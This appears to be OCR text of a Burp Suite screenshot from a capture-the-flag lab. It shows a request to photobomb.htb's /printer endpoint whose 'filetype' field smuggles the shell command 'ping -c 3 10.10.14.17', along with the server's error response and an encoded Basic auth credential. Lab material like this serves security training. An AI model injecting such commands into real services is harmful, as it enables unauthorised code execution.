 Send Cancel < > Target: http://photobomb.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;ping+-c+3+10.10.14.17&
dimensions=3000x2000
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 12 Jan 2023 12:04:10 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment;
filename=voicu-apostol-MWER49YaD-M-unsplash_3000x2000.
jpg;ping -c 3 10.10.14.17
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of
voicu-apostol-MWER49YaD-M-unsplash.jpg
INSPECTOR